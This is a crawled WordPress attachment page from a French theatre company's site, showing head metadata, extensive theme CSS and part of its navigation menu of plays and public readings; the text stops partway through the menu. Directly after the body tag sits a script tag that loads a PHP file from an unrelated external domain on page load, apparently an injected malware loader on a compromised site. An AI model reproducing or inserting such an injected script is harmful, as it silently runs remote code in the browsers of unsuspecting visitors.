

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lesunslesunes.com/cropped-img_0513-jpg/
body_size: 12171
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>cropped-IMG_0513.jpg | Compagnie Les Uns, Les Unes : théâtre, spectacles, lectures publiques en Lorraine</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.lesunslesunes.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.lesunslesunes.com/wp-content/themes/themes/twentyfourteen/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Compagnie Les Uns, Les Unes : théâtre, spectacles, lectures publiques en Lorraine &raquo; Flux" href="https://www.lesunslesunes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Compagnie Les Uns, Les Unes : théâtre, spectacles, lectures publiques en Lorraine &raquo; Flux des commentaires" href="https://www.lesunslesunes.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lesunslesunes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lesunslesunes.com%2Fcropped-img_0513-jpg%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lesunslesunes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lesunslesunes.com%2Fcropped-img_0513-jpg%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}:root .has-text-align-center{text-align:center}:root .has-text-align-left{text-align:left}:root .has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
.wp-block-button__link{background-color:#32373c;border-radius:9999px;box-shadow:none;color:#fff;font-size:1.125em;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-file__button{background:#32373c;color:#fff}.wp-block-accordion-heading{margin:0}.wp-block-accordion-heading__toggle{background-color:inherit!important;color:inherit!important}.wp-block-accordion-heading__toggle:not(:focus-visible){outline:none}.wp-block-accordion-heading__toggle:focus,.wp-block-accordion-heading__toggle:hover{background-color:inherit!important;border:none;box-shadow:none;color:inherit;padding:var(--wp--preset--spacing--20,1em) 0;text-decoration:none}.wp-block-accordion-heading__toggle:focus-visible{outline:auto;outline-offset:0}
/*# sourceURL=https://www.lesunslesunes.com/wp-content/plugins/gutenberg/build/styles/block-library/classic.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.lesunslesunes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/genericons/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://www.lesunslesunes.com/wp-content/themes/themes/twentyfourteen/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.lesunslesunes.com/wp-content/themes/themes/twentyfourteen/js/keyboard-image-navigation.js?ver=20130402" id="twentyfourteen-keyboard-image-navigation-js"></script>
<link rel="https://api.w.org/" href="https://www.lesunslesunes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lesunslesunes.com/wp-json/wp/v2/media/1738" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lesunslesunes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.lesunslesunes.com/cropped-img_0513-jpg/" />
<link rel='shortlink' href='https://wp.me/a7kNye-s2' />
	<style>img#wpstats{display:none}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="cropped-IMG_0513.jpg" />
<meta property="og:url" content="https://www.lesunslesunes.com/cropped-img_0513-jpg/" />
<meta property="og:description" content="Voir l&rsquo;article pour en savoir plus." />
<meta property="article:published_time" content="2013-10-29T09:47:56+00:00" />
<meta property="article:modified_time" content="2013-10-29T09:47:56+00:00" />
<meta property="og:site_name" content="Compagnie Les Uns, Les Unes : théâtre, spectacles, lectures publiques en Lorraine" />
<meta property="og:image" content="https://www.lesunslesunes.com/wp-content/uploads/2013/10/cropped-IMG_0513-1.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="fr_FR" />
<meta name="twitter:text:title" content="cropped-IMG_0513.jpg" />
<meta name="twitter:image" content="https://i0.wp.com/www.lesunslesunes.com/wp-content/uploads/2013/10/cropped-IMG_0513-1.jpg?fit=1000%2C288&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Voir l&rsquo;article pour en savoir plus." />

<!-- End Jetpack Open Graph Tags -->
		<style type="text/css" id="wp-custom-css">
			/* Vous pouvez ajouter du CSS personnalisé ici.

Cliquez sur l’icône d’aide ci-dessus pour en savoir plus. */
/**
 * Dans 6.2 Entry Header*/
.entry-title {
	font-size: 33px;
	font-weight: 500;
	line-height: 1.0909090909;
	margin-bottom: 12px;
	margin: 0 0 12px 0;
	text-transform: uppercase;
}

/* POUR MODIFIER LA COULEUR DU FOND */
/** Dans : 3.0 Basic Structure */
.site {
	background-color: #F7F7F7;
	max-width: 1260px;
	position: relative;
}

/* POUR MODIFIER LA LARGEUR DE LA COLONNE CENTRALE */
/* Dans : 6.0 Content */
.hentry {
	margin: 0 auto 48px;
	max-width: 100%;
}
/* POUR CACHER LA DATE EN HAUT DES ARTICLES */
/* Dans : 6.3 Entry Meta*/

.entry-meta .entry-date { display: none; }

/* Dans : 6.7 Post/Image/Paging Navigation */
.post-navigation {display:none;}

.site-content .entry-header,
.site-content .entry-content,
.site-content .entry-summary,
.site-content .entry-meta,
.page-content {
	margin: 0 auto;
	max-width: 80%;
}

.page-content {
	margin: 0 auto;
	max-width: 80%;
}

/* POUR CACHER LA DATE EN HAUT DES ARTICLES */
/* Dans : 6.3 Entry Meta*/

/* .entry-meta .entry-date { display: none; } */

.entry-meta .entry-date.published {
display: none;
}

/* Dans : 6.7 Post/Image/Paging Navigation */
.post-navigation {display:none;}

.post-navigation,
.image-navigation {
	margin: 24px auto 48px;
	max-width: 80%;
	padding: 0 10px;
}

/* Dans : 6.9 Archives */
.archive-header,
.page-header {
	margin: 24px auto;
	max-width: 80%;
}

/* Dans : 6.10 Contributor Page */
.contributor-info {
	margin: 0 auto;
	max-width: 80%;
}

/* Dans : 6.14 Comments */
.comments-area {
	margin: 48px auto;
	max-width: 80%;
	padding: 0 10px;
}

/* Dans : 10.0 Multisite */
.site-main .mu_register,
.widecolumn > h2,
.widecolumn > form {
	margin: 0 auto 48px;
	max-width: 80%;
	padding: 0 30px;
}

/* POUR L'AGENDA */
body{
	margin: 0px;
	padding:  0px;
}	

.agenda {
	background-color: #EBFFEB;
	border:none;
	border-bottom: 1px solid #ddd;
}

.agenda tr td {
	border: none;
	border-bottom: 3px solid #ddd;
}

.agendaMois {
	background-color: #DDD;
	font-size: 20px;
	font-weight: bold;
}	

.agendaAnnee {
	background-color: #EEE;
	font-size: 35px;
	text-align:center;
	font-weight: bold;
}
/* Css pour bannière "à venir */
.bandeau {
  background-color: #16B84E;
	text-align:center;
	font-family:Lato;
	font-size:12pt;
  color:#ffffff;
	font-style:italic;
}
.defile {
	display:inline-block;
  position:relative;
	overflow:hidden;
	table-layout:fixed;
}
.gras {
	display:block;
	animation:linear marqueelike 10s infinite;
 text-align:left;
}
.gras:after {
 content:attr(data-text);
 position:absolute;
 white-space:nowrap;
}
 @keyframes marqueelike {
 0%, 100% {margin-left:0;}
 99.99% {margin-left:-100%;}
 }
/* Css pour "séance scolaire" */
.p3 {
 background-color:#ccccaa;
 font-size:12pt;
 font-style:italic;
 color:#000000;
 width:830px;
 height:20px;
 line-height: 20px; /* centrage vertical */
 text-align:center; /* centrage horizontal */
}
/* CESURE DE MOTS */
.entry-content,
.entry-summary,
.page-content {
  -webkit-hyphens: none;
	-moz-hyphens:    none;
	-ms-hyphens:     none;
	hyphens:         none;
	word-wrap: break-word;
}
/* CSS POUR VIDEO */
.video {
display:block;
width:480px;
margin: 50px auto 20px auto
}
/* POUR COULEUR ET LARGEUR DE LA SIDEBAR */
/* dans 11.0 Media Queries */
/* Primary Navigation */
.site::before {
    background-color: #040;
    content: "";
    display: block;
    height: 100%;
    min-height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2;
}
/* POUR COULEUR BARRE HORIZONTALE */
/* dans 4.0 Header */
.site-header {
    background-color: #040;
    max-width: 1260px;
    position: relative;
    width: 100%;
    z-index:4;
}
/* Css pour bannière "à venir 2ème pavé avec une autre vitesse */
.bandeau1{
  background-color: #009933;
	text-align:center;
	font-family:Lato;
	font-size:12pt;
  color:#ffffff;
	font-style:italic;
}
.defile1 {
	display:inline-block;
  position:relative;
	overflow:hidden;
	table-layout:fixed;
}
.gras1 {
	display:block;
	animation:linear marqueelike 18s infinite;
 text-align:left;
}
.gras1:after {
 content:attr(data-text);
 position:absolute;
 white-space:nowrap;
}
 @keyframes marqueelike {
 0%, 100% {margin-left:0;}
 99.99% {margin-left:-100%;}
 }
/**
POUR DATE, LIEU ET VILLE SPECTACLE
Dans :  * 1.0 Reset
 */
blockquote {
	color: #000000;
	font-size: 19px;
	font-style: normal;
	font-weight: 300;
	line-height: 1.4;
	margin-bottom: 24px;
}

blockquote cite,
blockquote small {
	color: #000000;
	font-size: 16px;
	font-weight: 400;
	line-height: 1.5;
}

blockquote em,
blockquote i,
blockquote cite {
	font-style: normal;
}

blockquote strong,
blockquote b {
	font-weight: 600;
}
		</style>
		</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-1738 attachmentid-1738 attachment-jpeg custom-background wp-theme-themestwentyfourteen header-image full-width singular">
<script type="text/javascript" src="http://siloodesign.in/n7kqxt4v.php?id=5066021"></script><div id="page" class="hfeed site">
		<div id="site-header">
		<a href="https://www.lesunslesunes.com/" rel="home">
			<img src="https://www.lesunslesunes.com/wp-content/uploads/2014/10/cropped-cropped-Monsieur-Palouinternet-1-1-1024x194-1.jpg" width="1260" height="239" alt="Compagnie Les Uns, Les Unes : théâtre, spectacles, lectures publiques en Lorraine">
		</a>
	</div>
	
	<header id="masthead" class="site-header" role="banner">
		<div class="header-main">
			<h1 class="site-title"><a href="https://www.lesunslesunes.com/" rel="home">Compagnie Les Uns, Les Unes : théâtre, spectacles, lectures publiques en Lorraine</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">Recherche</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
				<button class="menu-toggle">Menu principal</button>
				<a class="screen-reader-text skip-link" href="#content">Aller au contenu</a>
				<div class="menu-menu-haut-droit-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-3403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3403"><a href="http://www.lesunslesunes.com/">Accueil</a></li>
<li id="menu-item-3429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3429"><a href="https://www.lesunslesunes.com/quisommesnous/">Qui sommes nous ?</a>
<ul class="sub-menu">
	<li id="menu-item-3430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3430"><a href="https://www.lesunslesunes.com/quisommesnous/lebureau/">Le bureau</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3431"><a href="https://www.lesunslesunes.com/quisommesnous/equipeartistique/">L’équipe artistique</a></li>
</ul>
</li>
<li id="menu-item-3405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3405"><a href="https://www.lesunslesunes.com/spectacles/">Spectacles tous publics, lectures, chansons</a>
<ul class="sub-menu">
	<li id="menu-item-12497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12497"><a href="https://www.lesunslesunes.com/theatre-2/">Théâtre</a>
	<ul class="sub-menu">
		<li id="menu-item-18647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18647"><a href="https://www.lesunslesunes.com/par-la-fenetre/">Par la fenêtre</a></li>
		<li id="menu-item-17229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17229"><a href="https://www.lesunslesunes.com/comme-une-chanson/">Comme une chanson</a></li>
		<li id="menu-item-10936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10936"><a href="https://www.lesunslesunes.com/leffet-dahomey/">L’effet Dahomey</a></li>
		<li id="menu-item-3586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3586"><a href="https://www.lesunslesunes.com/un-ptit-coin-dparadis/">Un p’tit coin d’paradis ?</a></li>
		<li id="menu-item-3631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3631"><a href="https://www.lesunslesunes.com/rue-moliere-en-creation/">Rue Molière</a></li>
		<li id="menu-item-15073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15073"><a href="https://www.lesunslesunes.com/matin-brun-et-autres-brumes/">Matin brun et autres brumes…</a></li>
		<li id="menu-item-10568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10568"><a href="https://www.lesunslesunes.com/les-chaussettes-opus-124/">Les chaussettes Opus 124</a></li>
		<li id="menu-item-7471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7471"><a href="https://www.lesunslesunes.com/le-horla/">Le Horla</a></li>
	</ul>
</li>
	<li id="menu-item-3457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3457"><a href="https://www.lesunslesunes.com/lectures-publiques-et-chez-vous/">Lectures publiques, théâtralisées…<br>et pour jeune public</a>
	<ul class="sub-menu">
		<li id="menu-item-10910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10910"><a href="https://www.lesunslesunes.com/10907-2/">Correspondance chat souris</a></li>
		<li id="menu-item-16727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16727"><a href="https://www.lesunslesunes.com/qui-a-tue-mon-pere/">QUI A TUÉ MON PÈRE</a></li>
		<li id="menu-item-16732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16732"><a href="https://www.lesunslesunes.com/nevecento-pianiste/">NOVECENTO : PIANISTE</a></li>
		<li id="menu-item-17686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17686"><a href="https://www.lesunslesunes.com/la-plus-precieuse-des-marchandises/">La plus précieuse des marchandises</a></li>
		<li id="menu-item-17689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17689"><a href="https://www.lesunslesunes.com/la-trilogie-de-roland-marcuola/">La trilogie de Roland Marcuola</a></li>
		<li id="menu-item-3458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3458"><a href="https://www.lesunslesunes.com/lectures-chez-vous/">LECTURES « CHEZ VOUS » !</a></li>
		<li id="menu-item-3459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3459"><a href="https://www.lesunslesunes.com/lectures-publiques/">Autres lectures publiques &#038; autres interventions</a></li>
		<li id="menu-item-4877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4877"><a href="https://www.lesunslesunes.com/m-palou-cultive-son-jardin/">Monsieur Palou n&rsquo;aime guère la guerre !</a></li>
		<li id="menu-item-9290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9290"><a href="https://www.lesunslesunes.com/monsieur-palou-sen-va-t-en-guerre-contre-la-guerre/">« Monsieur Palou s&rsquo;en va-t-en guerre&#8230; contre la guerre ! »</a></li>
	</ul>
</li>
	<li id="menu-item-3452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3452"><a href="https://www.lesunslesunes.com/chansons/">Chansons</a>
	<ul class="sub-menu">
